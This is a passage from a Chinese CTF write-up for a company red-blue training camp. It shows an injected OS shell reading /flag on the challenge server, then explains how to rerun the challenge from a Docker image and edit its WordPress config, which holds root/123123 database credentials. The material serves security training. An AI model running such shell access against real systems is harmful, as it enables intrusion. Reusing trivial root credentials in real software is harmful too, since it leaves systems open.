| home                                                                                    |
| lib                                                                                     |
| lib64                                                                                   |
| media                                                                                   |
| mnt                                                                                     |
| opt                                                                                     |
| proc                                                                                    |
| root                                                                                    |
| run                                                                                     |
| run.sh                                                                                  |
| sbin                                                                                    |
| STV                                                                                     |
| sys                                                                                     |
| tmp                                                                                     |
| usr                                                                                     |
| var                                                                                     |
|                                                                                         |
| os-shell> cat /flag                                                                     |
| do you want to retrieve the command standard output? [Y/n/a] Y                          |
| command standard output: 'flag{COngratulat10n_0n_y0ur_Graduat10n}'                      |

# 八、赛后复现

1.我已将本次赛题打包成镜像上传到dockerhub,想复现本次竞赛的同学可以自己拉取dokcer镜像。

使用方法:

#拉取docker镜像
docker pull kakaxi1996/acs\_ctf:v5
#运行docker镜像,将容器内的80端口映射到本地80端口
docker run -d -p 80:80 kakaxi1996/acs\_ctf:v5
#打开浏览器访问http://127.0.0.1即可

| С     | ○ □ 127.0.0.1                                                  | 騾 ☆ | ې 👆 🕻 🕻        | 🔯 🚮 🖑  |
|-------|----------------------------------------------------------------|-----|----------------|--------|
| 苏站点 I | ❶ 新手上路  □ 常用网址  ⊕ 京东商城  💽 https://www.cace.or                  |     |                |        |
|       | 安徽公司红蓝军训练营<br>Hackingclub                                      |     | 武器库            | 隐私政策 ( |
|       |                                                                |     |                |        |
|       | 你好!冒险家!                                                        |     | 搜索             |        |
|       | 作者admin 发表日期 2021年12月11日 发表在未分类 无评论                            |     |                | 搜索     |
|       | 欢迎你来到安徽公司网络安全红蓝军训练营。 第二阶段即将结束,在这几天内想必大家都有不少的收获。 我感觉大家<br>已经 [] |     | 近期文音           |        |
|       | 阅读更多                                                           |     | <b>四</b> 刑 入早  |        |
|       |                                                                |     | 你好!冒险家!        |        |
|       |                                                                |     | 第一个宝藏          |        |
|       | 第一个宝臧                                                          |     |                |        |
|       | 作者admin 发表日期 2021年12月11日 发表在未分类 无评论                            |     | <b>近</b> 期 评 论 |        |
|       | 冒险家你好!欢迎来到阿拉德大陆。 受赛丽亚之托,让我在你们出发前送给你们每人一个 <b>尊</b> 见面礼—R […]    |     | 没有评论可显示。       |        |
|       | 阅读更多                                                           |     |                |        |
|       |                                                                |     |                |        |

若想让除本机外的内网其它主机访问,需修改文件/var/www/html/wp-config.php中的以下地址为运行 docker的宿主机对外的IP地址。

₿ 刷新 /var/www/html/wp-config.php 6 \* You don't have to use the web site, you can copy this file to "wp-config.php" 7 \* and fill in the values. \* 8 \* This file contains the following configurations: 9 > 10 \* \* MySQL settings 11 12 \* \* Secret keys 13 \* \* Database table prefix 14 \* \* ABSPATH 15 16 \* @link https://wordpress.org/support/article/editing-wp-config-php/ 17 18 \* @package WordPress 19 \*/ 20 nost \*\* // 21 // \*\* MySQL settings - You can get this info from 22 /\*\* The name of the database for WordPre 23 24 define('WP\_HOME', 'http://127.0.0.1'); //WordPress地址 (URL 25 26 define('WP\_SITEURL', 'http://127.0.0.1'); //站点地址 27 28 define( 'DB\_NAME', 'wordpress' ); 29 30 /\*\* MySQL database username \*/ 31 define( 'DB\_USER', 'root' ); 32 33 /\*\* MySQL database password \*/ 34 define( 'DB\_PASSWORD', '123123' ); 35